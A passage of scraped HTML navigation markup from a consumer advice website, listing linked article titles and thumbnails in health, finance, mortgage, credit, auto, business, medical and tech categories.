				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" title="What To Do If Your Child Has Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-constipation-298x186.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache-298x186.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" title="12 Early Symptoms and Signs You Have Lupus"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Early-Symptoms-and-Signs-You-Have-Lupus-featured-298x186.jpg" alt="12 Early Symptoms and Signs You Have Lupus"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" >12 Early Symptoms and Signs You Have Lupus</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" title="Congestive Heart Failure Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/congestive-heart-failure-treatment-options-2-298x186.png" alt="Congestive Heart Failure Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" >Congestive Heart Failure Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" alt="The Pros and Cons of Using a Smartphone as a&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" >The Pros and Cons of Using a Smartphone as a&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Rules-for-Saving-Using-a-401k-featured-720x445-1-298x186.jpg" alt="Rules for Saving Using a 401k"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" >Rules for Saving Using a 401k</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg" alt="Is There a Catch with Debt Relief Programs?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/debt-relief-programs/" >Is There a Catch with Debt Relief Programs?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" title="What Types of Installment Loans Are There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/installment-loan-featured-298x186.jpg" alt="What Types of Installment Loans Are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" >What Types of Installment Loans Are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" title="Which Are the 5 Best Credit Cards Out There"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5582186621_677e1cd337_b-1024x681-e1481841280432-298x186.jpg" alt="Which Are the 5 Best Credit Cards Out There"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" >Which Are the 5 Best Credit Cards Out There</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured-298x186.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" title="Home Equity or a Reverse Mortgage?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Home-Equity-or-a-Reverse-Mortgage-Featured-298x186.jpg" alt="Home Equity or a Reverse Mortgage?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" >Home Equity or a Reverse Mortgage?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-298x186.jpg" alt="How to Find the Best Reverse Mortgage Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" >How to Find the Best Reverse Mortgage Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured-298x186.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" title="Can A Tax Lien Affect My Credit Report?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Can-A-Tax-Lien-Affect-My-Credit-Report-298x186.jpg" alt="Can A Tax Lien Affect My Credit Report?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" >Can A Tax Lien Affect My Credit Report?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-e1484096579939-1-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image-298x186.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/downfalls-business-phone-featured-298x186.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Handle-Bed-Bugs-1-298x186.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/business-merchant-account-featured-298x186.jpg" alt="The Difference Between Merchant Accounts and Business Bank Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" >The Difference Between Merchant Accounts and Business Bank Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" title="5 Craziest Places To Shop At On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-walmart-featured1-298x186.jpg" alt="5 Craziest Places To Shop At On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-craziest-places-to-shop-at-on-black-friday/" >5 Craziest Places To Shop At On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-kidney-cancer-298x186.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg" alt="Osteoarthritis: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" >Osteoarthritis: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" title="Melanoma Types: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_86178896_m-2015-298x186.jpg" alt="Melanoma Types: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/melanoma-types-what-you-need-to-know/" >Melanoma Types: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ms-treatments/" title="MS Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2017/04/ms-treatments-298x186.png" alt="MS Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ms-treatments/" >MS Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/afib-afib-treatments/" title="Introduction to AFIB &#038; AFIB Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/AFIB-AFIB-Treatment-Options-Featured-Image-298x186.jpg" alt="Introduction to AFIB &#038; AFIB Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/afib-afib-treatments/" >Introduction to AFIB &#038; AFIB Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
